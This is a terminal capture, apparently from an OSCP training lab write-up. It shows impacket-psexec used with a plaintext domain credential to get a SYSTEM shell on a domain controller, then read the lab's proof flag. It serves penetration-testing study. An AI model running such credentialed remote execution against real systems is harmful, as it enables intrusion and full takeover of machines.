 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/10_Laser]
└─$ impacket-psexec 'laser.com/boris.crawford:zxcvbnm@dc01.laser.com'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on dc01.laser.com.....
[*] Found writable share ADMIN$
[*] Uploading file HcIXTbvp.exe
[*] Opening SVCManager on dc01.laser.com.....
[*] Creating service TOsX on dc01.laser.com.....
[*] Starting service TOsX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> type \users\administrator\desktop\proof.txt
ea7e830b436a2c59a5923e7cd69384d2

C:\Windows\system32> ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0 2:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.159.172
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.159.254

C:\Windows\system32>